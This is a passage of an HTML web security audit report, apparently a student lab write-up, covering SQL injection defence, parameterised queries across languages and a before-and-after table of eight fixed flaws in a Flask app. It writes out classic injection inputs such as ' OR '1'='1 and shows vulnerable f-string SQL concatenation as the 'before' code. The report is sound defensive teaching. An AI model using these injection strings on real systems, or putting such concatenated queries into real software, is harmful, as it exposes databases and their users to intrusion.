    <!-- ===== 十一、SQL 注入深度解析 ===== -->
    <section id="sqli-deep" class="section">
      <div class="section-header">
        <h2>十一、SQL 注入防护深度解析</h2>
        <p>SQL Injection Defense — Deep Dive</p>
      </div>

      <h3>11.1 注入成功的三个条件</h3>
      <div class="arch-box">
条件1：程序使用字符串拼接构建 SQL（f-string / %s / +）<br>
条件2：用户输入包含 SQL 元字符（主要是单引号 '）<br>
条件3：拼接后的 SQL 语法合法（攻击者构造出语法正确的语句）
      </div>

      <h3>11.2 参数化查询执行流程</h3>
      <div class="burp-panel">
步骤1：应用发送 SQL 模板 → "SELECT * FROM users WHERE username LIKE ?"<br>
步骤2：数据库解析模板，生成查询执行计划（此时 SQL 结构已固定！）<br>
步骤3：应用单独发送参数值 → "%' OR '1'='1%"<br>
步骤4：数据库将参数填入执行计划，但不会重新解析为 SQL 代码<br>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;实际效果：LIKE 匹配文本 "%' OR '1'='1%" — 这是字符串内容，不是 SQL 指令！
      </div>

      <h3>11.3 f-string 拼接 vs 参数化查询</h3>
      <div class="table-wrapper">
        <table>
          <thead><tr><th>步骤</th><th>f-string 拼接</th><th>参数化查询</th></tr></thead>
          <tbody>
            <tr><td>第1步</td><td><code>f"WHERE name = '{input}'"</code> — 代码数据混合</td><td><code>"WHERE name = ?"</code> — 模板数据分离</td></tr>
            <tr><td>第2步</td><td>输入 <code>' OR '1'='1</code> 成为 SQL 代码</td><td>输入被当作参数值</td></tr>
            <tr><td>第3步</td><td>生成 <code>WHERE name = '' OR '1'='1'</code></td><td>数据库：这是参数，不是代码</td></tr>
            <tr><td><strong>结果</strong></td><td><strong>⚠️ 注入成功</strong></td><td><strong>✅ 注入失败</strong></td></tr>
          </tbody>
        </table>
      </div>

      <h3>11.4 各编程语言参数化写法</h3>
      <div class="table-wrapper">
        <table>
          <thead><tr><th>语言</th><th>驱动</th><th>参数化（安全）</th><th>危险写法</th></tr></thead>
          <tbody>
            <tr><td>Python</td><td>sqlite3</td><td><code>c.execute("SELECT ?", (val,))</code></td><td><code>f"SELECT '{val}'"</code></td></tr>
            <tr><td>Python</td><td>psycopg2</td><td><code>c.execute("SELECT %s", (val,))</code></td><td><code>f"SELECT '{val}'"</code></td></tr>
            <tr><td>Java</td><td>JDBC</td><td><code>pstmt.setString(1, val)</code></td><td><code>"SELECT '" + val + "'"</code></td></tr>
            <tr><td>PHP</td><td>PDO</td><td><code>$stmt->execute([':v'=>$val])</code></td><td><code>"SELECT '$val'"</code></td></tr>
            <tr><td>Node.js</td><td>mysql2</td><td><code>conn.query("SELECT ?", [val])</code></td><td>\`SELECT '${val}'\`</td></tr>
          </tbody>
        </table>
      </div>

      <h3>11.5 多层防护体系</h3>
      <div class="arch-box">
                    SQL 注入防护体系

第一层（最有效）：参数化查询 / 预编译语句 — 几乎 100% 防御
  原理：数据与代码在数据库层面分离

第二层（辅助）：输入验证与过滤 — 作为第一层的补充
  限制：容易被绕过（编码、大小写、注释符等）

第三层（辅助）：最小权限原则
  效果：即使注入成功，也能限制损害范围

第四层（辅助）：Web 应用防火墙 WAF — 最后一道防线
      </div>
    </section>

    <!-- ===== 十二、总结 ===== -->
    <section id="summary" class="section">
      <div class="section-header">
        <h2>十二、全部修复方案总结</h2>
        <p>Remediation Summary</p>
      </div>

      <h3>修复前后对比总表</h3>
      <div class="table-wrapper">
        <table class="compare-table">
          <thead><tr><th>#</th><th>漏洞名称</th><th>严重</th><th>修复前</th><th>修复后</th></tr></thead>
          <tbody>
            <tr><td>1</td><td>SQL 注入（搜索）</td><td><span class="tag tag-critical">严重</span></td><td><code>f"LIKE '%{k}%'"</code></td><td><code>"LIKE ?"</code> 参数绑定</td></tr>
            <tr><td>2</td><td>SQL 注入（注册）</td><td><span class="tag tag-critical">严重</span></td><td><code>f"VALUES ('{v}')"</code></td><td><code>"VALUES (?)"</code> 参数绑定</td></tr>
            <tr><td>3</td><td>密码明文存储</td><td><span class="tag tag-high">高危</span></td><td><code>INSERT ('admin123')</code></td><td><code>generate_password_hash()</code></td></tr>
            <tr><td>4</td><td>错误信息泄露</td><td><span class="tag tag-medium">中危</span></td><td><code>f"注册失败: {e}"</code></td><td>统一提示</td></tr>
            <tr><td>5</td><td>未授权访问</td><td><span class="tag tag-medium">中危</span></td><td>搜索接口无认证</td><td><code>@login_required</code></td></tr>
            <tr><td>6</td><td>CSRF 无防护</td><td><span class="tag tag-medium">中危</span></td><td>表单无 Token</td><td><code>secrets.token_hex(16)</code></td></tr>
            <tr><td>7</td><td>Cookie 安全缺失</td><td><span class="tag tag-medium">中危</span></td><td>仅 <code>Path=/</code></td><td><code>HttpOnly; SameSite=Lax</code></td></tr>
            <tr><td>8</td><td>输入无限制</td><td><span class="tag tag-low">低危</span></td><td>无校验</td><td><code>validate_input()</code></td></tr>
          </tbody>
        </table>
      </div>

      <h3>安全开发检查清单</h3>
      <div class="checklist-box">
<span class="checked">[✓]</span> 所有 SQL 操作使用参数化查询（? 占位符）<br>
<span class="checked">[✓]</span> 完全禁止 f-string / % 拼接 / + 拼接 SQL<br>
<span class="checked">[✓]</span> LIKE 子句中仍使用占位符<br>
<span class="checked">[✓]</span> 错误信息不暴露 SQL 语法或数据库结构<br>
<span class="checked">[✓]</span> 所有敏感接口有登录验证<br>
<span class="checked">[✓]</span> 密码使用强哈希算法（scrypt）<br>
<span class="checked">[✓]</span> 登录有防爆破机制<br>
<span class="checked">[✓]</span> Session 配置 HttpOnly + SameSite<br>
<span class="checked">[✓]</span> 所有用户输入有长度和格式校验<br>
<span class="checked">[✓]</span> CSRF Token 保护所有 POST 请求<br>
<span class="checked">[✓]</span> Debug 模式已关闭
      </div>

      <h3>核心收获</h3>
      <ul class="principle-list">
        <li><strong>不信任：</strong>永远不要信任用户的任何输入</li>
        <li><strong>不拼接：</strong>永远不要用字符串拼接构建 SQL</li>
        <li><strong>不泄露：</strong>永远不要在错误信息中暴露内部细节</li>
      </ul>

      <blockquote>
        <p><strong>安全不是一种功能，而是一种属性。</strong> 它不是在开发完成后"加"上去的，而是在每一行代码中"设计"出来的。</p>
        <p>通过本次实验，从一个简单的 Flask 登录系统出发，经历了功能扩展（注册+搜索）、漏洞挖掘（8个漏洞）、安全加固（6种防护机制）的完整流程，建立了从"攻击者视角"思考问题、从"防御者视角"编码实践的双重视角。</p>
      </blockquote>
    </section>

    <!-- ===== 参考资料 ===== -->
    <section class="section">
      <div class="section-header">
        <h2>参考资料</h2>
        <p>References</p>
      </div>
      <div class="table-wrapper">
        <table>
          <thead><tr><th style="width:6%">#</th><th>资料名称</th><th>来源</th></tr></thead>
          <tbody>
            <tr><td>1</td><td>OWASP Top 10 — 2021</td><td><a href="https://owasp.org/www-project-top-ten/" target="_blank">owasp.org</a></td></tr>
            <tr><td>2</td><td>OWASP SQL Injection Prevention Cheat Sheet</td><td><a href="https://cheatsheetseries.owasp.org/cheatsheets/SQL_Injection_Prevention_Cheat_Sheet.html" target="_blank">cheatsheetseries.owasp.org</a></td></tr>
            <tr><td>3</td><td>OWASP CSRF Prevention Cheat Sheet</td><td><a href="https://cheatsheetseries.owasp.org/cheatsheets/Cross-Site_Request_Forgery_Prevention_Cheat_Sheet.html" target="_blank">cheatsheetseries.owasp.org</a></td></tr>
            <tr><td>4</td><td>PortSwigger — SQL Injection</td><td><a href="https://portswigger.net/web-security/sql-injection" target="_blank">portswigger.net</a></td></tr>
            <tr><td>5</td><td>Werkzeug 密码哈希文档</td><td><a href="https://werkzeug.palletsprojects.com/en/stable/utils/#module-werkzeug.security" target="_blank">werkzeug.palletsprojects.com</a></td></tr>
            <tr><td>6</td><td>Flask Session Cookie 配置</td><td><a href="https://flask.palletsprojects.com/en/stable/config/" target="_blank">flask.palletsprojects.com</a></td></tr>
            <tr><td>7</td><td>CWE-89: SQL Injection</td><td><a href="https://cwe.mitre.org/data/definitions/89.html" target="_blank">cwe.mitre.org</a></td></tr>
            <tr><td>8</td><td>CWE-352: Cross-Site Request Forgery</td><td><a href="https://cwe.mitre.org/data/definitions/352.html" target="_blank">cwe.mitre.org</a></td></tr>
          </tbody>
        </table>
      </div>
    </section>

  </main>

  <!-- ===== Footer ===== -->
  <footer class="footer">
    <div class="container">
      <p><strong>报告人：<strong>郭昭阳</strong> &nbsp;|&nbsp; <strong>指导教师：</strong>________________</p>
      <p><strong>报告日期：</strong>2026-07-07 &nbsp;|&nbsp; <strong>靶机地址：</strong>http://192.168.14.129:5000</p>
      <p><strong>项目地址：</strong><a href="https://github.com/Zhaoyang-haha/flask-password-security-audit" target="_blank">github.com/Zhaoyang-haha/flask-password-security-audit</a></p>
      <p style="margin-top:0.8rem;font-size:0.72rem;color:rgba(255,255,255,0.3);">🛡️ Web 安全审计与加固报告 &copy; 2026</p>
    </div>
  </footer>

  <button class="back-to-top">↑</button>
  <script src="js/main.js"></script>
</body>
</html>
</file>



